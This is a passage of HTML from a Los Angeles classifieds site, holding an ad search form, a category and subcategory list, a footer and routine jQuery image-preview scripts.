select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="0">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">

	<br>
		 &nbsp; 
		Price:
		<input type="text" name="pricemin" size="4" placeholder="$ MIN"> to  
		<input type="text" name="pricemax" size="4" placeholder="$ MAX">

		
                <div class="searchable-group-div">
<img src="images/spacer.gif" height="10"><br>
	<br/>
<center><button type="submit" class="buttonsearch" style="width:95%">Update Search</a></button></center>
        </div>
	<input type="hidden" name="view" value="ads">
	<!-- Begin Version 5.3 - Postable category fix -->
		<input type="hidden" name="subcatid" value="360">
		<!-- End Version 5.3 - Postable category fix -->
	






</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="0/posts/47-art-crafts/" class="showadbutton_catlist">Art & Crafts</a></center><br>    
    
<div class="cat_container">
<div class="cat">
<a href="0/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/20-art-auctions/">Art Auctions</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/421-decorative-arts/">Decorative Arts</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/357-drawings/">Drawings</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/17-paintings/">Paintings</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/356-photographs/">Photographs</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/359-prints-posters/">Prints & Posters</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/422-picture-frames/">Picture Frames</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/360-textile-arts/">Textile Arts</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/18-sculptures-carvings/">Sculptures & Carvings</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/22-other/">Other</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/47-art-crafts/21-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("360" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>